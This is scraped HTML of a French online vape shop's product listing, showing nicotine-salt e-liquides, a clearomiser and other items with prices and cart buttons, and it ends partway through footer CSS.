<input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2872" data-id-product-attribute="5004" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7283-home_default/e-liquide-vanille-ice-cream-bobble.jpg" alt = "E-Liquide Vanille Ice Cream Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7283-large_default/e-liquide-vanille-ice-cream-bobble.jpg" > <span class="product-additional" data-idproduct="2872"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="997" class="quantity_product quantity_product_2872" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2872" name="minimal_quantity"> <input type="hidden" value="5004" class="id_product_attribute id_product_attribute_2872" name="id_product_attribute"> <input type="hidden" value="2872" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2872" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2872" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2872" data-id-product-attribute="5004" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2872" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml">E-Liquide Vanille Ice Cream Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2872" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez-vous une escapade gourmande à l’italienne avec l’e-liquide Bobble Vanille Ice Cream. Une saveur de glace vanillée onctueuse et fondante,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3045" data-id-product-attribute="5401" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/4883-home_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" alt = "Clearomiseur Z SE Subohm Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/4883-large_default/clearomiseur-z-se-subohm-atomiseur-geek-vape.jpg" > <span class="product-additional" data-idproduct="3045"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3045" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3045" name="minimal_quantity"> <input type="hidden" value="5401" class="id_product_attribute id_product_attribute_3045" name="id_product_attribute"> <input type="hidden" value="3045" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3045" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3045 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3045" data-id-product-attribute="5401" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3045" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/clearomiseurs-geek-vape/3045-5401-clearomiseur-z-se-subohm-atomiseur-geek-vape.html#/1463-couleur-clearomiseur_z_se_silver">Clearomiseur Z SE Subohm Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3045" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25.9">25,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique et d'atomiseur Geek Vape vous présente le clearomiseur Z Sub Ohm SE 2022. Retrouvez&nbsp; le célèbre atomiseur Z...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1387" data-id-product-attribute="2503" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6279-home_default/e-liquide-bar-a-saveur.jpg" alt = "Le bar à saveurs | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6279-large_default/e-liquide-bar-a-saveur.jpg" > <span class="product-additional" data-idproduct="1387"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9870" class="quantity_product quantity_product_1387" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1387" name="minimal_quantity"> <input type="hidden" value="2503" class="id_product_attribute id_product_attribute_1387" name="id_product_attribute"> <input type="hidden" value="1387" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1387" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1387 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1387" data-id-product-attribute="2503" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1387" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml">Le bar à saveurs</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1387" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez notre Bar à saveurs, un espace unique dédié aux vapoteurs créatifs. Ici, vous pouvez choisir parmi une large sélection d’arômes fruités,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3053" data-id-product-attribute="5417" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6898-home_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6898-large_default/e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.jpg" > <span class="product-additional" data-idproduct="3053"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3053" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3053" name="minimal_quantity"> <input type="hidden" value="5417" class="id_product_attribute id_product_attribute_3053" name="id_product_attribute"> <input type="hidden" value="3053" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3053" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3053" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3053" data-id-product-attribute="5417" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3053" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3053" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Amateurs de e-liquides mentholés, préparez vos papilles pour cette menthe plus fraîche que jamais en version sels de nicotine. Faîtes un tour du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2872" data-id-product-attribute="5004" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7283-home_default/e-liquide-vanille-ice-cream-bobble.jpg" alt = "E-Liquide Vanille Ice Cream Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7283-large_default/e-liquide-vanille-ice-cream-bobble.jpg" > <span class="product-additional" data-idproduct="2872"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="997" class="quantity_product quantity_product_2872" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2872" name="minimal_quantity"> <input type="hidden" value="5004" class="id_product_attribute id_product_attribute_2872" name="id_product_attribute"> <input type="hidden" value="2872" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2872" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2872" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2872" data-id-product-attribute="5004" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2872" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-gourmands/2872-5004-e-liquide-vanille-ice-cream-bobble.html#/142-ml-50_ml">E-Liquide Vanille Ice Cream Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2872" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Offrez-vous une escapade gourmande à l’italienne avec l’e-liquide Bobble Vanille Ice Cream. Une saveur de glace vanillée onctueuse et fondante,...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> </section></div></div> <footer class="page-footer"> </footer> </section></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
